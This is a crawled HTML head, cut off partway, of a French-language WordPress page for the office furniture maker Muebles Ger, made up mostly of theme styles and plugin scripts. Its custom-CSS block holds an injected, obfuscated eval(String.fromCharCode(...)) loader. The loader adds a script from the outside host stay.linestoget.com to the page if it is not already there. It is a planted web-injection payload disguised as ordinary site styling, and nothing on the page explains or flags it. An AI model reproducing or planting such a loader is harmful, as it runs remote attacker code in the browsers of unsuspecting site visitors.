

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mueblesger.com/fabricant-mobilier-bureau/?lang=fr
body_size: 14017
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled av-custom-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2806 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>OFFICES &#8211; MUEBLES GER</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="es" href="https://mueblesger.com/fabricante-mobiliario-oficina/" />
<link rel="alternate" hreflang="en" href="https://mueblesger.com/office-furniture-manufacturer/?lang=en" />
<link rel="alternate" hreflang="fr" href="https://mueblesger.com/fabricant-mobilier-bureau/?lang=fr" />
<link rel="alternate" hreflang="x-default" href="https://mueblesger.com/fabricante-mobiliario-oficina/" />
<link rel="alternate" type="application/rss+xml" title="MUEBLES GER &raquo; Flux" href="https://mueblesger.com/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="MUEBLES GER &raquo; Flux des commentaires" href="https://mueblesger.com/comments/feed/?lang=fr" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mueblesger.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://mueblesger.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://mueblesger.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://mueblesger.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='newsletter-css' href='https://mueblesger.com/wp-content/plugins/newsletter/style.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4556-css' href='https://mueblesger.com/wp-content/uploads/elementor/css/post-4556.css?ver=1730120030' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mueblesger.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://mueblesger.com/wp-content/uploads/elementor/css/global.css?ver=1730120031' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2806-css' href='https://mueblesger.com/wp-content/uploads/elementor/css/post-2806.css?ver=1730299037' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mueblesger.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mueblesger.com/wp-content/uploads/dynamic_avia/avia-merged-styles-abfd99f35a31b4c316b8336e0b21d8c6---6659a7893aace.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://mueblesger.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"fr","languageUrls":{"es_es":"https:\/\/mueblesger.com\/fabricante-mobiliario-oficina\/","es":"https:\/\/mueblesger.com\/fabricante-mobiliario-oficina\/","en_us":"https:\/\/mueblesger.com\/office-furniture-manufacturer\/?lang=en","en":"https:\/\/mueblesger.com\/office-furniture-manufacturer\/?lang=en","us":"https:\/\/mueblesger.com\/office-furniture-manufacturer\/?lang=en","fr_fr":"https:\/\/mueblesger.com\/fabricant-mobilier-bureau\/?lang=fr","fr":"https:\/\/mueblesger.com\/fabricant-mobilier-bureau\/?lang=fr"},"cookie":{"name":"_icl_visitor_lang_js","domain":"mueblesger.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.5" id="wpml-browser-redirect-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.8" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/uploads/dynamic_avia/avia-head-scripts-f07da2c6e246a083d35b97af59014d51---6659a78950696.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://mueblesger.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mueblesger.com/wp-json/wp/v2/pages/2806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mueblesger.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://mueblesger.com/fabricant-mobilier-bureau/?lang=fr" />
<link rel='shortlink' href='https://mueblesger.com/?p=2806&#038;lang=fr' />
<link rel="alternate" type="application/json+oembed" href="https://mueblesger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblesger.com%2Ffabricant-mobilier-bureau%2F%3Flang%3Dfr" />
<link rel="alternate" type="text/xml+oembed" href="https://mueblesger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblesger.com%2Ffabricant-mobilier-bureau%2F%3Flang%3Dfr&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,4,2;" />
		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MUEBLES GER RSS2 Feed" href="https://mueblesger.com/feed/?lang=fr" />
<link rel="pingback" href="https://mueblesger.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:100px; line-height: 100px; }
 .html_top_nav_header .av-logo-container{ height:100px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:100px; } 
</style>
<!--[if lt IE 9]><script src="https://mueblesger.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://www.mueblesger.com/wp-content/uploads/2020/09/G-1-300x300.jpg" type="image/x-icon">
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://mueblesger.com/wp-content/uploads/2020/09/cropped-G-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mueblesger.com/wp-content/uploads/2020/09/cropped-G-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mueblesger.com/wp-content/uploads/2020/09/cropped-G-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mueblesger.com/wp-content/uploads/2020/09/cropped-G-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.5
Installed: enfold
